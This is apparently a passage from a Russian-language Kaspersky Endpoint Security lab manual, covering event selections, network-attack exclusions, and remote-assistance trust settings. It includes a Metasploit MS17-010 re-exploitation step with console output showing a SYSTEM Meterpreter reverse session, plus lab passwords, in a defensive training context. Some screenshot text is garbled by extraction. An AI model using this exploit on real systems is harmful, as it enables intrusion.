|-------|-----------------|----------------------------------------------------|----------|----------|------------------------------------|--|
|       |                 |                                                    |          |          |                                    |  |
| Gene  | ral             | Application name                                   |          |          | ersky Endpoint Security            |  |
| Event | S               | Manajara                                           |          |          |                                    |  |
| Devic | es              | Version                                            |          |          |                                    |  |
| Time  |                 | Task name Severity level                           |          |          |                                    |  |
| Time  |                 |                                                    |          | Critical |                                    |  |
| Acces | ss rights       |                                                    |          | Critic   | cal                                |  |
|       |                 | <ul> <li>Do not include general events</li> </ul>  |          |          |                                    |  |
|       |                 | Include selected general events     Severity level |          |          |                                    |  |
|       |                 |                                                    |          |          | Event name                         |  |
|       | Critical        |                                                    | Critical |          | License Agreement violated         |  |
|       |                 |                                                    | Critical |          | License has almost expired         |  |
|       |                 |                                                    | Critical |          | Databases are missing or corrupted |  |



33. В появившемся сообщении отметьте параметр Go to selection result и нажмите Save

|    |                    |        | Application startup pron                         | ibited               |
|----|--------------------|--------|--------------------------------------------------|----------------------|
|    |                    |        |                                                  |                      |
| ≡  |                    | ጠ 🗸    | MONITORING & REPORTING / EVENT SEL               | ECTIONS              |
|    |                    |        | Selection All selections                         |                      |
|    |                    | ED     | + Add Properties > Reconfigure sorting and start | × Delete             |
|    | SECORITYCENTER     | ER     | Selection name                                   | Selection type       |
| Ð  | KSC                | < عر   | User requests                                    | Predefined selection |
|    |                    |        | Recent events                                    | Predefined selection |
| A  | MONITORING & REPOR | ling 🗸 | Critical events                                  | Predefined selection |
|    | DASHBOARD          |        | Functional failures                              | Predefined selection |
|    | REPORTS            |        | Warning                                          | ×                    |
|    | EVENT SELECTIONS   |        | Save                                             | ~                    |
|    | NOTIFICATIONS      |        | Do you want to save the selection?               |                      |
|    |                    |        | Audit ev                                         |                      |
|    | KASPERSKY ANNOUNCE | MENTS  | Host Int                                         |                      |
| T= | DEVICES            | >      | Save                                             | Cancel               |

34. Изучите события в выборке

| ¢ | Result of Network attacks on 04/I | 02/2021 12:04:20 pm                                      |                                           |                                                                                                    |
|---|-----------------------------------|----------------------------------------------------------|-------------------------------------------|----------------------------------------------------------------------------------------------------|
|   |                                   |                                                          |                                           |                                                                                                    |
|   |                                   | xport to file 🛛 🛱 Assign to category 🛛 🖓 Revision histor | y 📑 Exclude from Adaptive Anomaly Control | <b>Q</b> Search                                                                                                    |
|   | Event occurred                    | Device                                                   | Event                                     | Description                                                                                                    |
|   | 04/02/2021 9 48 15 am             | ALEX-DESKTOP                                             | Network attack detected                   | User: ABC\Alex (Active user)<br>Component: Network Threat<br>Protection<br>Result description: Blocked<br>Name: Intrusion Win MS17-010.0<br>Object: TCP from 10.28.0.50 at<br>10.28.0.100.445<br>Object: the: Network packet<br>Object: name: TCP from 10.28.0.50 at<br>10.28.0.100.445<br>Additional: 10.28.0.100<br>Database release date: 4/2/2021<br>6.04:00.445 |

### Задание С: Разблокируйте компьютер Kali

Откройте окно Kaspersky Endpoint Security на атакованном компьютере. Откройте мониторинг сети. Найдите в нем список заблокированных компьютеров и удалите из списка атаковавший компьютер **Kali**.

| Задание выполняется на компьютере                                                                              | Задание выполняется на компьютере Alex-Desktop. |                                                                                                    |                                                                   |  |  |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------|--|--|
|                                                                                                    | Alex-Desktop                                    |                                                                                                    |                                                                   |  |  |
| 35. Откройте<br>интерфейс<br>Kaspersky Endpoint<br>Security: кликните<br>по иконке в<br>области<br>уведомлений | ⟨ Kaspersky Endpoint Security                   | No active threats detected                                                                                                    | ? – 🗆 X                                                           |  |  |
| 36. Нажмите More<br>tools   Network<br>Monitor                                                                 | Protection components<br>Total: 15. Enabled: 13 | Reports         Backup         Threat detection technologies         Kaspersky Security Network         Application Activity Monitor         Network Monitor         Network Cools | <b>Database Update</b><br>of databases and application<br>modules |  |  |

| 37. Откроется окно  | K Network Monitor – 🗆 🗙                           |                   |          |      |        |             |                                   |           |         |             |               |           |
|---------------------|---------------------------------------------------|-------------------|----------|------|--------|-------------|-----------------------------------|-----------|---------|-------------|---------------|-----------|
| Network Monitor     | Network activity                                  | Network           | activity |      |        | Block       | all network activity View ~ Q Sea |           |         | Q Seard     | h             | 0         |
|                     | ↓ 7.11 KB/s<br>↑ 0.31 KB/s                        | Application       | Proce    | Dir  | Protoc | Local IP a  | External IP                       | Loc       | Re      | Du          | Received      | Sent      |
|                     | Open ports                                        | System            | 4        | 2 co |        |             |                                   |           |         |             | 7.06 KB/s     | 0.29 KB/s |
|                     | 41                                                | 🗋 Syst            | 4        | Out  | TCP    | 10.28.0.100 | 10.68.18.4                        | 49783     | 445     | 12:         | 6.98 KB/s     | 0.23 KB/s |
|                     | Network traffic<br>↓ 61.22 KB                     | 🗋 Syst            | 4        | Out  | TCP    | 10.28.0.100 | 10.28.0.10                        | 49805     | 445     | 12:         | 0.08 KB/s     | 0.06 KB/s |
|                     | <b>↑</b> 33.29 KB                                 | ✓ ■ Host P        | 1012     | 1 co |        |             |                                   |           |         |             | 0.02 KB/s     | 0.01 KB/s |
|                     | Blocked computers                                 | Hos               | 1012     | Out  | ТСР    | 10.28.0.100 | 51.103.5.159                      | 61854     | 443     | 12:         | 0.02 KB/s     | 0.01 KB/s |
|                     |                                                   | 🗸 🍃 Windo         | 3868     | 1 co |        |             |                                   |           |         |             | 0.02 KB/s     | 0.01 KB/s |
|                     |                                                   | 🍋 Win             | 3868     | Out  | ТСР    | 10.28.0.100 | 51.103.5.159                      | 61855     | 443     | 12:         | 0.02 KB/s     | 0.01 KB/s |
|                     |                                                   |                   |          |      |        |             |                                   |           | Receiv  | ved 7.11 KE | 3/s Sent      | 0.31 KB/s |
| 38. Откройте список | Network Monitor                                   |                   |          |      |        |             |                                   |           |         |             | - [           | ) X       |
| заблокированных     | Network activity                                  | Blocked computers |          |      |        |             |                                   |           | Q Seard | h           | 0             |           |
| компьютеров:        | 1.17 KB/s                                         | Computer address  |          |      |        |             | Time when blocking started        |           |         |             |               |           |
| одноименный         | Open ports                                        | 10.28.0.50        |          |      |        |             | 4/23/2021 11                      | :00:30 AN | 1       |             |               |           |
| раздел              | 41<br>Network traffic<br>↓ 61.22 KB<br>↑ 33.29 KB |                   |          |      |        |             |                                   |           |         |             |               |           |
|                     | Blocked computers                                 | Unblock           | c        |      |        |             |                                   |           |         | Un          | block all cor | nputers   |

- 39. Разблокируйте компьютер Kali: выберите компьютер 10.28.0.50 и нажмите Unblock
- 40. Закройте все окна Kaspersky Endpoint Security

#### Задание D: Настройте исключения для защиты от сетевых атак

Откройте в политике Kaspersky Endpoint Security настройки защиты от сетевых атак. Найдите список доверенных компьютеров и добавьте в него IP-адрес компьютера **Kali** (10.28.0.50).

| Задание выполняется на компьютере <b>KSC</b> .                                    |                                                                                                    |                                                                                                    |  |  |
|-----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|
| L L L L L L L L L L L L L L L L L L L                                             |                                                                                                    |                                                                                                    |  |  |
| 41. Откройте веб-<br>консоль Kaspersky<br>Security Center                         | ≡ m &                                                                                                    | DEVICES / POLICIES & PROFILES                                                                                                    |  |  |
| 42. В боковом меню<br>выберите <b>Devices</b>  <br><b>Policies &amp; Profiles</b> | KASPERSKY<br>SECURITY CENTER                                                                                                    | + Add          ⊂ Refresh list         ⊕ Show in group         ⊡ Copy         ⊕ Move         × Delete         ⊕ Distribution            Stat.         >>           Policy name         Application                                                                                                    |  |  |
| 43. Откройте политику<br>Kaspersky Endpoint<br>Security for<br>Windows            | Image: KSC       Image: Monitoring & Reporting       >         Image: Monitoring & Reporting       >         Image: Devices       Image: Monitoring & Reporting         Image: Policies & PROFILes | Kaspersky Endpoint Security for Windows (11.6.0)         Kaspersky Endpoint Security for Windows (11.6.0)         Kaspersky Security Center 13 Network Agent         Kaspersky Security Center 13 Network Agent         Kaspersky Security Center 13 Network Agent         Kaspersky Security Center 13 Network Agent         Kaspersky Security Center 13 Network Agent         Kaspersky Security Center 13 Network Agent         Kaspersky Security Center 13 Network Agent |  |  |

- 44. Перейдите на вкладку **Application Settings**
- 45. Перейдите в раздел Essential Threat Protection
- 46. Пройдите по ссылке Network Threat Protection
- 47. Откройте список доверенных компьютеров: перейдите по ссылке *Exclusions*

| Advanced Threat Protection<br>Essential Threat Protection<br>Security Controls<br>Detection and Response<br>Data Encryption<br>Local Tasks | File Threat Protection<br>This component resides in RAM<br>Web Threat Protection<br>This component protects inbou | l, scanning all opened, sa     | ved, and active files to e |                                                         |                       |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------|----------------------------|---------------------------------------------------------|-----------------------|
| Essential Threat Protection Security Controls Detection and Response Data Encryption Local Tasks                                           | Web Threat Protection<br>This component protects inbou                                                            | r, scanning au openeu, sa      |                            | insure maximum protection at all times                  |                       |
| Security Controls Detection and Response Data Encryption Local Tasks                                                                       | Web Threat Protection<br>This component protects inbou                                                            |                                |                            | naure maximum protection at all offices.                |                       |
| Data Encryption                                                                                                    |                                                                                                    | und traffic on your compu      | iter.                      |                                                         |                       |
| Local Tasks                                                                                                    |                                                                                                    |                                |                            |                                                         |                       |
|                                                                                                    | Mail I nreat Protection<br>This component scans incomin                                                           | ig and outgoing message        | s for dangerous objects    | The following protocols are supported: POP3, SMTP, IM   | IAP, MAPI, and NNTP.  |
| General settings                                                                                                    | Network Threat Protection<br>If Kaspersky Endpoint Security f<br>will be blocked.                                 | l<br>'or Windows detects an at | tempted attack on your     | computer, then any network activity of the attacking co | mputer towards your c |
| Network Threat Protection                                                                                                    |                                                                                                    |                                |                            |                                                         | F                     |
|                                                                                                    |                                                                                                    |                                |                            |                                                         | ,                     |
| letwork Threat Protection                                                                                                    |                                                                                                    |                                |                            |                                                         | 🔒 Enforc              |
| Network I hreat Protection ENABLED<br>If Kaspersky Endpoint Security for Windows<br>attacking computer towards your computer               | )<br>detects an attempted attack (<br>r will be blocked.                                                          | on your computer, then         | any network activity o     | f the                                                   |                       |
| letwork Threat Protection settings                                                                                                    |                                                                                                    |                                |                            |                                                         | 🔒 Enford              |
| 60 min<br>xclusions<br>at of IP addresses from which network attacks w                                                                     | vill not be blocked. Informatio                                                                                   | in about such attacks wil      | ll not be logged.          |                                                         |                       |
| IAC spoofing protection mode                                                                                                    |                                                                                                    |                                |                            |                                                         | 🔒 Enforc              |
| <ul> <li>MAC Spoofing Protection DISABLED</li> <li>Notify only</li> <li>Notify and block</li> </ul>                                        |                                                                                                    |                                |                            |                                                         |                       |
| Exclusions                                                                                                    |                                                                                                    |                                |                            | Add exclusion                                           |                       |
|                                                                                                    |                                                                                                    |                                |                            | IP address                                              |                       |
|                                                                                                    |                                                                                                    |                                |                            | 10.28.0.50                                              |                       |
| + Add × Delete ﷺ Impor                                                                                                    | t 📰 Export                                                                                                    |                                |                            |                                                         |                       |
| IP addresses                                                                                                    |                                                                                                    |                                |                            |                                                         |                       |
|                                                                                                    |                                                                                                    | N                              | o data                     |                                                         |                       |
| Exclusions                                                                                                    |                                                                                                    |                                |                            |                                                         | (                     |
|                                                                                                    |                                                                                                    |                                |                            |                                                         |                       |
|                                                                                                    |                                                                                                    |                                |                            |                                                         |                       |
| + Add X Delete = Impo                                                                                                    | ort 🍧 Export                                                                                                    |                                |                            |                                                         |                       |

### 48. Нажмите **Add**

#### 49. Введите IP-адрес компьютера **Kali 10.28.0.50** и нажмите **OK**

#### 50. Нажмите ОК

- 51. Сохраните политику: нажмите **ОК**
- 52. Подождите, пока политика применится

### Задание Е: Имитируйте атаку с компьютера Kali на компьютер Alex-Desktop и изучите результаты

Еще раз имитируйте атаку компьютера **Alex-Desktop** с компьютера **Kali** используя Metasploit Framework. Проверьте, что теперь Kaspersky Endpoint Security не сообщает об атаке.

Задание выполняется на компьютере Kali.



53. Войдите в систему под учетной записью Hacker. Пароль — Ка5рег5Ку

#### 54. Откройте терминал

exploit

55. Повторно активируйте эксплоит. Выполните команду:

| [*] | Started reverse TCP handler on 10.28.0.50:4444                                                  |
|-----|-------------------------------------------------------------------------------------------------|
| [*] | 10.28.0.100:445 - Authenticating to 10.28.0.100 as user 'Alex'                                  |
| [*] | 10.28.0.100:445 - Target OS: Windows 10 Enterprise 2016 LTSB 14393                              |
| [*] | 10.28.0.100:445 - Built a write-what-where primitive                                            |
| [+] | 10.28.0.100:445 - Overwrite complete SYSTEM session obtained!                                   |
| [*] | 10.28.0.100:445 - Selecting PowerShell target                                                   |
| [*] | 10.28.0.100:445 - Executing the payload                                                         |
| [+] | 10.28.0.100:445 - Service start timed out, OK if running a command or non-service executable    |
| [*] | Sending stage (206403 bytes) to 10.28.0.100                                                     |
| [*] | Meterpreter session 2 opened (10.28.0.50:4444 → 10.28.0.100:49282) at 2021-04-27 14:15:47 -0400 |
|     |                                                                                                 |
| met | erpreter >                                                                                      |

- 56. Убедитесь, что вам удалось проэксплуатировать уязвимость в протоколе SMB
- 57. Запустите **shell**. Выполните команду:



В дополнение: по желанию можно ввести команду dir для отображения директорий

#### Заключение

Вы настроили защиту от сетевых атак не реагировать на атаки с заданного IP-адреса. Исключайте таким образом адреса сетевых сканеров безопасности.

Кроме этого, вы создали новый отчет и новую выборку событий. В Kaspersky Security Center есть много типов отчетов. Если вам не хватает отчетов, которые уже есть на закладке Отчеты, посмотрите какие еще отчеты вы можете создать. Если нужного или удобного отчета нет, сделайте выборку интересных вам событий. Настройте условия по типам событий, времени, группе компьютеров и т.д.

# Лабораторная работа 12. Как настроить защиту для удаленного доступа к компьютеру

Сценарий. Чтобы удаленно помогать сотрудникам, вы подключаетесь к их компьютерам через Удаленный помощник Windows. Оказалось, что Kaspersky Endpoint Security не реагирует на ваши действия через Удаленного помощника Windows. Сделайте исключение для Удаленного помощника Windows, чтобы управлять Kaspersky Endpoint Security.

Содержание. В этой лабораторной работе:

- 1. Попробуйте управлять Kaspersky Endpoint Security через Удаленный помощник Windows
- 2. Разрешите Удаленному помощнику Windows взаимодействовать с Kaspersky Endpoint Security
- 3. Откройте локальный отчет Kaspersky Endpoint Security в сессии Удаленного помощника Windows

#### Задание А: Попробуйте управлять Kaspersky Endpoint Security через Удаленный помощник Windows

Откройте политику Kaspersky Endpoint Security. Найдите список доверенных программ. Добавьте исполняемый файл *msra.exe* в список доверенных. Разрешите ему взаимодействовать с интерфейсом Kaspersky Endpoint Security.

| Компьютеры KSC, DC, Alex-Desktop и Tom-Laptop должны быть включены. |                                                                                                    |  |  |  |
|---------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
|                                                                     | Tom-Laptop Alex-Desktop                                                                               |  |  |  |
| Начните выполнять задание на компьютере Alex-De                     | esktop.                                                                                               |  |  |  |
| Alex-                                                               | Desktop                                                                                               |  |  |  |
| 1. Запустите Outlook                                                | 🖾 Run 🛛 🗙                                                                                             |  |  |  |
| 2. Нажмите <b>Win+R</b>                                             |                                                                                                    |  |  |  |
| <ol> <li>В поле ввода введите<br/>msra</li> </ol>                   | Iype the name of a program, folder, document, or Internet resource, and Windows will open it for you. |  |  |  |
| 4. Нажмите кнопку <b>ОК</b>                                         | <u>O</u> pen: msra ~                                                                                  |  |  |  |
|                                                                     | OK Cancel <u>B</u> rowse                                                                              |  |  |  |

| 5. | Выберите опцию<br>Invite someone you<br>trust to help you            |                                                                                                    | ÷                           | <ul> <li>✓ Windows Remote Assistance</li> <li>Do you want to ask for or offer help?</li> <li>Windows Remote Assistance connects two computers so that one person can help troubleshoot or fix problems on the other person's computer.</li> <li>→ Invite someone you trust to help you Your helper can view your screen and share control of your computer.</li> <li>→ Help someone who has invited you Respond to a request for assistance from another person.</li> <li>Privacy statement</li> </ul>                                                                                                    |
|----|----------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------|----------------------------------------------------------------------------------------------------|
| 6. | Выберите Use email<br>to send an invitation                          |                                                                                                    | ÷                           | <ul> <li>✓ Windows Remote Assistance</li> <li>How do you want to invite your trusted helper?</li> <li>You can create an invitation and send it to your helper. You can also use Easy Connect to simplify connections to your helper.</li> <li>→ Save this invitation as a file<br/>You can send this invitation as an attachment if you use web-based email.</li> <li>→ Use email to send an invitation<br/>file.</li> <li>→ Use Easy Connect<br/>Use this option if Easy Connect is also available to your helper.</li> </ul>                                                                                                    |
| 7. | Укажете адресата: в<br>поле <b>То:</b> введите<br><i>tom@abc.lab</i> | E → O ↑ ↓ C + =<br>FILE MESSAGE INSERT OPTION                                                                                                    | Yo<br>S                     | ou have received a Remote Assistance invitation - Message (Plain Text) ?                                                                                                    |
| 8. | Нажмите <b>Send</b>                                                  | Paste<br>↓ ∜ Format Painter<br>Clipboard IS                                                                                                    | A -<br>Basic Te             | ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓ |
|    |                                                                      | To       tom@abc.labl         Send       Cc         Subject       You have received a Remo         Attached       Invitation.msrcincider         Hi,       I need help with my computer. Would yo connect, you can view my screen and we         To accept this invitation, double-click the         Thanks.         Note: Do not accept this invitation unless | u plea<br>can cl<br>file at | sistance invitation 3 ase use Windows Remote Assistance to connect to my computer so you can help me? After you chat online. Ittached to this message. know and trust the person who sent it.                                                                                                    |
| 9. | Запишите пароль<br>удаленного<br>подключения                         |                                                                                                    |                             | Windows Remote Assistance -  X  Chat  Settings  Troubleshoot  Help  Tell your helper the connection password  ZGB83R9QLQTY                                                                                                    |

Waiting for incoming connection...

Переключитесь на компьютер **Tom-Laptop**.



10. Войдите в систему под учетной записью abc\Tom. Пароль — Ka5per5Ky



| Переключитесь на компьютер Alex-Desktop.                                                                                                    |                                                                                        |                                                                                                    |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|
| Alex-Desktop                                                                                                    |                                                                                        |                                                                                                    |  |  |
| 16. Разрешите пользователю <b>Тот</b> подключи рабочей станции. В появившемся окне на                                                                                                    | іться к вашей<br>ажмите <b>Yes</b>                                                     | Windows Remote Assistance       X         Would you like to allow Tom to connect to your computer?         After connecting, Tom will be able to see whatever is on your desktop.         Yes       No         What are the privacy and security concerns? |  |  |
| Переключитесь на компьютер <b>Tom-Laptop</b> .                                                                                                    |                                                                                        |                                                                                                    |  |  |
|                                                                                                    | Tom-Laptop                                                                             |                                                                                                    |  |  |
| <ul> <li>17. Haxmute<br/>Request<br/>control B<br/>левом<br/>верхнем углу<br/>окна</li> <li>Request control I I Fit to screen          Chat          Settings         Phip</li> <li>Image: Setting I Pause          Chat          Setting I Pause          Chat          Setting I Pause          Setting I Pause          Setting I Pause          Chat          Setting I Pause          Setting I Pause</li></ul> |                                                                                        |                                                                                                    |  |  |
| Переключитесь на компьютер Alex-Desktop.                                                                                                    |                                                                                        |                                                                                                    |  |  |
|                                                                                                    | Alex-Desktop                                                                           |                                                                                                    |  |  |
| 18. Разрешите пользователю <b>Тот</b><br>управлять вашей рабочей станции. В<br>появившемся окне нажмите <b>Yes</b>                                                                                                    | Windows Remote Assistance<br>Would you like to allo<br>To stop sharing control, in the | e X X X X X X X X X X X X X X X X X X X                                                                                                    |  |  |
|                                                                                                    | prompts                                                                                |                                                                                                    |  |  |

Переключитесь на компьютер Tom-Laptop.



- 19. Откройте интерфейс Kaspersky Endpoint Security
- 20. Убедитесь, что вы не можете управлять Kaspersky Endpoint Security удаленно



# Задание В: Разрешите Удаленному помощнику Windows взаимодействовать с Kaspersky Endpoint Security

POLICIES & PROFILES

Откройте политику Kaspersky Endpoint Security. Найдите список доверенных программ. Добавьте исполняемый файл *msra.exe* в список доверенных. Разрешите ему взаимодействовать с интерфейсом Kaspersky Endpoint Security.

| Задание выполняется на компьютере <b>KSC</b> .                         |                              |                                                                                                    |                                      |  |
|------------------------------------------------------------------------|------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------|--|
|                                                                        |                              |                                                                                                    |                                      |  |
| 21. Откройте веб-консоль<br>Kaspersky Security<br>Center               |                              | DEVICES / POLICIES & PROFILES Current path: KSC                                                            |                                      |  |
| 22. В боковом меню<br>выберите <b>Devices  </b><br>Policies & Profiles | KASPERSKY<br>SECURITY CENTER | + Add          ⊂ Refresh list           ⊕ Show in group           © Copy           ⊕ Move             Stat | C Delete  C Distribution Application |  |
| 23. Откройте политику<br>Kaspersky Endpoint<br>Security for Windows    |                              | Kaspersky Endpoint Security for Windows (116.0) Kaspersky Security Center 13 Network Agent                 | Kaspersky Endpoint Security for >>   |  |

Kaspersky Security for Windows Server

#### 24. Перейдите на вкладку Application Settings

- 25. Перейдите в раздел General settings
- Откройте настройки исключений: пройдите по ссылке *Exclusions*

27. Чтобы добавить доверенное приложение, пройдите по ссылке *Trusted applications* в левом нижнем углу экрана

